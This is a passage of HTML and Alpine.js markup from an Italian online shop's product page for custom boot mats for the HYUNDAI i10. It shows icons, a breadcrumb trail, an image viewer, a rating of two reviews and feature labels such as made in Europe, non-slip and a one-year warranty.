            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Prodotto in Europa nella nostra fabbrica
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">2</span> recensioni
                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Produzione su misura</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Installazione facile e veloce</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antiscivolo</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Qualità fabbricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">Garanzia 1 anno</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalizzabile</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Tappetini per baule per HYUNDAI i10"
                             class="js-cover-img w-full"
                             title="Tappetini per baule per HYUNDAI i10"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Clicca per ingrandire l'immagine e visualizzare tutti i dettagli
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Veicolo dimostrativo. Il prodotto sarà personalizzato per adattarsi al vostro veicolo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Chiudere
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Le foto sono state scattate su un veicolo dimostrativo, il prodotto avrà le stesse dimensioni della vostra auto.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/8-tappetini-per-baule">                                                    <span itemprop="name">Tappetini per baule</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai">                                                    <span itemprop="name">Tappetini per baule HYUNDAI</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Tappetini per baule HYUNDAI i10</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Tappetini per baule per HYUNDAI i10
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Prodotto in Europa nella nostra fabbrica
                          </span>
        </div>
        </div>
  <div class="text-right">
        <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  cursor-pointer  flex items-center leading-5 text-xm" 
         x-data @click.prevent="$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue" style="display: none;">5.00</span>
                <a href="#" class="link link-ui-black leading-[1]">
                    <span itemprop="reviewCount">2</span> recensioni
                </a>
                    </div>
    </div>
   </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Produzione su misura</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Installazione facile e veloce</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antiscivolo</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Qualità fabbricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
